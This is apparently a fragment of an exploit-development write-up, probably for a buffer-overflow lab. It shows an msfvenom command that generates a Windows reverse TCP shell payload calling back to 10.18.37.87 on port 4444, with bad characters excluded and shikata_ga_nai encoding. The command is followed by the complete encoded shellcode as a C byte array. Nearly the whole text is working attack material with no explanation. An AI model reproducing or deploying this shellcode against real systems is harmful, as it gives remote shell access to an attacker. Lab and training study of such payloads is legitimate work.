 #msfvenom -p windows/shell_reverse_tcp LHOST=10.18.37.87 LPORT=4444 EXITFUNC=thread -b "\x00\x04\x3e\x3f\xe1" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xb8\xe0\xc9\xcf\x08\xdb\xd6\xd9\x74\x24\xf4\x5b\x33\xc9"
"\xb1\x52\x31\x43\x12\x83\xeb\xfc\x03\xa3\xc7\x2d\xfd\xdf"
"\x30\x33\xfe\x1f\xc1\x54\x76\xfa\xf0\x54\xec\x8f\xa3\x64"
"\x66\xdd\x4f\x0e\x2a\xf5\xc4\x62\xe3\xfa\x6d\xc8\xd5\x35"
"\x6d\x61\x25\x54\xed\x78\x7a\xb6\xcc\xb2\x8f\xb7\x09\xae"
"\x62\xe5\xc2\xa4\xd1\x19\x66\xf0\xe9\x92\x34\x14\x6a\x47"
"\x8c\x17\x5b\xd6\x86\x41\x7b\xd9\x4b\xfa\x32\xc1\x88\xc7"
"\x8d\x7a\x7a\xb3\x0f\xaa\xb2\x3c\xa3\x93\x7a\xcf\xbd\xd4"
"\xbd\x30\xc8\x2c\xbe\xcd\xcb\xeb\xbc\x09\x59\xef\x67\xd9"
"\xf9\xcb\x96\x0e\x9f\x98\x95\xfb\xeb\xc6\xb9\xfa\x38\x7d"
"\xc5\x77\xbf\x51\x4f\xc3\xe4\x75\x0b\x97\x85\x2c\xf1\x76"
"\xb9\x2e\x5a\x26\x1f\x25\x77\x33\x12\x64\x10\xf0\x1f\x96"
"\xe0\x9e\x28\xe5\xd2\x01\x83\x61\x5f\xc9\x0d\x76\xa0\xe0"
"\xea\xe8\x5f\x0b\x0b\x21\xa4\x5f\x5b\x59\x0d\xe0\x30\x99"
"\xb2\x35\x96\xc9\x1c\xe6\x57\xb9\xdc\x56\x30\xd3\xd2\x89"
"\x20\xdc\x38\xa2\xcb\x27\xab\xc7\x19\x02\x7c\xb0\x1f\x4c"
"\x93\x1c\xa9\xaa\xf9\x8c\xff\x65\x96\x35\x5a\xfd\x07\xb9"
"\x70\x78\x07\x31\x77\x7d\xc6\xb2\xf2\x6d\xbf\x32\x49\xcf"
"\x16\x4c\x67\x67\xf4\xdf\xec\x77\x73\xfc\xba\x20\xd4\x32"
"\xb3\xa4\xc8\x6d\x6d\xda\x10\xeb\x56\x5e\xcf\xc8\x59\x5f"
"\x82\x75\x7e\x4f\x5a\x75\x3a\x3b\x32\x20\x94\x95\xf4\x9a"
"\x56\x4f\xaf\x71\x31\x07\x36\xba\x82\x51\x37\x97\x74\xbd"
"\x86\x4e\xc1\xc2\x27\x07\xc5\xbb\x55\xb7\x2a\x16\xde\xd7"
"\xc8\xb2\x2b\x70\x55\x57\x96\x1d\x66\x82\xd5\x1b\xe5\x26"
"\xa6\xdf\xf5\x43\xa3\xa4\xb1\xb8\xd9\xb5\x57\xbe\x4e\xb5"
"\x7d";